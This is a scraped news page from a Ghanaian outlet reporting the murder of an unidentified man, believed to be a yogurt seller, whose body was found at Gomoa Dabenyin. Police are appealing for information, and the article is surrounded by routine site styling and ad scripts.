<style scoped>.tdi_26{vertical-align:baseline}.tdi_26>.wpb_wrapper,.tdi_26>.wpb_wrapper>.tdc-elements{display:block}.tdi_26>.wpb_wrapper>.tdc-elements{width:100%}.tdi_26>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_26>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_date tdi_27 td-pb-border-top td_block_template_5 tdb-post-meta"  data-td-block-uid="tdi_27" >
<style>.tdi_27{margin-right:20px!important;justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_27{justify-content:center!important;text-align:center!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_27 svg{width:14px}.tdi_27 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2020-03-22T16:23:21+00:00">March 22, 2020 4:23 pm</time></div></div> <!-- ./block --></div></div></div></div><div id="tdi_28" class="tdc-row"><div class="vc_row tdi_29  wpb_row td-pb-row" >
<style scoped>.tdi_29,.tdi_29 .tdc-columns{min-height:0}.tdi_29,.tdi_29 .tdc-columns{display:block}.tdi_29 .tdc-columns{width:100%}.tdi_29:before,.tdi_29:after{display:table}.tdi_29{padding-top:22px!important;justify-content:center!important;text-align:center!important}.tdi_29 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_31  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_31{vertical-align:baseline}.tdi_31>.wpb_wrapper,.tdi_31>.wpb_wrapper>.tdc-elements{display:block}.tdi_31>.wpb_wrapper>.tdc-elements{width:100%}.tdi_31>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_31>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_32 tdm-inline-block td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_32" >
<style>.tdi_32{padding-right:5px!important;padding-left:3px!important}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_32{text-align:left!important}.tdi_32 .tdm-descr{line-height:30px!important}</style><p class="tdm-descr">-</p></div></div></div></div></div><div id="tdi_33" class="tdc-row"><div class="vc_row tdi_34 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_34,.tdi_34 .tdc-columns{min-height:0}.tdi_34,.tdi_34 .tdc-columns{display:block}.tdi_34 .tdc-columns{width:100%}.tdi_34:before,.tdi_34:after{display:table}</style><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:block}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_featured_image tdi_37 tdb-content-horiz-left td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_37" >
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_37 .td-audio-player{font-size:12px}.tdi_37 .tdb-caption-text{margin:6px 0 0}.tdi_37:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index"><figure>
                                    <img 
                                        fetchpriority="high" 
                                        width="696" 
                                        height="390" 
                                        class="entry-thumb lazy" 
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20390'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2020/03/MURDERED-GIRL_resize-696x390.jpeg" data-srcset="https://www.adomonline.com/wp-content/uploads/2020/03/MURDERED-GIRL_resize-696x390.jpeg 696w, https://www.adomonline.com/wp-content/uploads/2020/03/MURDERED-GIRL_resize-300x168.jpeg 300w, https://www.adomonline.com/wp-content/uploads/2020/03/MURDERED-GIRL_resize-1024x575.jpeg 1024w, https://www.adomonline.com/wp-content/uploads/2020/03/MURDERED-GIRL_resize-768x431.jpeg 768w, https://www.adomonline.com/wp-content/uploads/2020/03/MURDERED-GIRL_resize-1536x862.jpeg 1536w, https://www.adomonline.com/wp-content/uploads/2020/03/MURDERED-GIRL_resize-2048x1149.jpeg 2048w, https://www.adomonline.com/wp-content/uploads/2020/03/MURDERED-GIRL_resize-1068x599.jpeg 1068w, https://www.adomonline.com/wp-content/uploads/2020/03/MURDERED-GIRL_resize-1920x1077.jpeg 1920w, https://www.adomonline.com/wp-content/uploads/2020/03/MURDERED-GIRL_resize-749x420.jpeg 749w" data-sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="Murder logo"
                                    />
                                    <figcaption class="tdb-caption-text">Murder</figcaption></figure></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_39 "><div class="td-fix-index"><script id="tts" src="https://tts.carbonatixaudio.com/static/js/tts_player.js" async></script>
<div class="tts-player exclude-player">
<div id="tts-shadow-root" style="display: flex; align-items: center; margin-bottom: 15px; min-height: 80px;" data-src="https://api.prod.carbonatixaudio.com/article?token=wStrcbUZQtKkLI7HTlMT8iOkFQoHXXYOH79cY2Oi"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://gamalpha.com/images/tts-pre-loader.gif" alt="Carbonatix Pre-Player Loader" style="all: unset !important; display: inline !important;" />
<p style="all: unset; font-size: 13px; margin-left: 20px;">Audio By Carbonatix</p>
</div>
</div></div></div><div class="td_block_wrap tdb_single_content tdi_40 td-pb-border-top td_block_template_5 td-post-content tagdiv-type"  data-td-block-uid="tdi_40" >
<style>.tdi_40{margin-top:0px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_40 [class*='inline_ad0'] .td-adspot-title{color:#b5b5b5}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index"><div class="vuukle-powerbar powerbarBoxDiv" style="min-height: 50px;" data-styles=""></div>
<p>A man, suspected to be in his thirties, has been murdered by unknown assailants at Gomoa Dabenyin in the Central region.</p>



<p>The man, believed to be a yogurt seller, was found in a nude, prone position and seemed to have been badly tortured.</p><div class='code-block code-block-7' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id="ado-article-leaderboard_mid">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/ado-article-leaderboard_mid', [300, 250], 'ado-article-leaderboard_mid').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('ado-article-leaderboard_mid');
    });
  </script>
</div></div>




<p>The assailants dispossessed him of all his money and goods, leaving behind just his bicycle which was retrieved by the Gomoa Dominase Police.</p><div class="td-a-ad id_inline_ad0 id_ad_content-horiz-left"><span class="td-adspot-title"></span><div id="ado-article-leaderboard_mid">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/ado-article-leaderboard_mid', [[300, 250], [336, 280]], 'ado-article-leaderboard_mid').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('ado-article-leaderboard_mid');
    });
  </script>
</div></div>



<p><strong>ALSO</strong></p>



<ul class="wp-block-list"><li><strong> <a href="https://www.adomonline.com/police-officer-hops-onto-a-moving-car-watch/">Police officer hops onto a moving car [watch]</a></strong></li></ul>



<ul class="wp-block-list"><li><a href="https://www.adomonline.com/coronavirus-no-patient-has-recovered-yet-ghs/"><strong>Coronavirus: No patient has recovered yet – GHS</strong></a></li></ul>



<p>The police, speaking to Adom News’ correspondent, Kofi Adjei,
revealed the unidentified deceased was murdered at Gomoa Amoanda and dumped at
Gomoa Dabenyin</p>



<p>With his identity not known, the Gomoa Police are charging residents to come out with information regarding the murder to ease investigations.</p><div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id="mgl_atunwa_300x250" style="margin-bottom:30px; display: block; clear: both;">
    <script>
       window.googletag = window.googletag || {cmd: []};
       googletag.cmd.push(function() {
      googletag.defineSlot('/22191989129,1002554/MGL/mgl_atunwa_300x250', [300, 250], 'mgl_atunwa_300x250').addService(googletag.pubads());
      googletag.enableServices();
      googletag.display('mgl_atunwa_300x250');
                        });
     </script>
</div></div>




<p>The police are, therefore, pleading with the general public to report issues of missing persons in that line of job so the body could be handed over for burial.</p>



<p>The body has currently been deposited at the Police Hospital’s
mortuary in Accra.</p>
<div class="vuukle-powerbar powerbarBoxDiv" style="min-height: 50px;" data-styles=""></div>    <div id="sharing"></div>
    <div id="respond" style="background: transparent;padding:0;margin:0"></div>
    <div id="vuukle-comments" class="commentBoxDiv"></div>
	<!-- CONTENT END 1 -->
</div></div><div class="td_block_wrap tdb_single_post_share tdi_41  td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_41" >
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_41 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_41" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-rounded td-ps-padding td-ps-icon-color td-post-sharing-style18 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp 